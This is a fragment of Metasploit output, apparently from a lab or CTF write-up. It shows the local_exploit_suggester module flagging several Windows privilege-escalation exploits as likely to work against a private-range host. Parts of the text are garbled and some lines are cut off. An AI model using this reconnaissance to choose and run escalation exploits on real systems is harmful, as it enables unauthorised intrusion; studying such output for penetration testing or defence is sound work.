 msf post(multi/recon/local_exploit_suggester) > search
[*] 172.16.0.175 - 39 exploit checks are being tried...
 bypassua[+] 172.16.0.175 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
c[+] 172.16.0.175 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 172.16.0.175 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be va
[+] 172.16.0.175 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 172.16.0.175 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 172.16.0.175 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be
[+] 172.16.0.175 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 172.16.0.175 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be vali
[+] 172.16.0.175 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is runni
 be validated.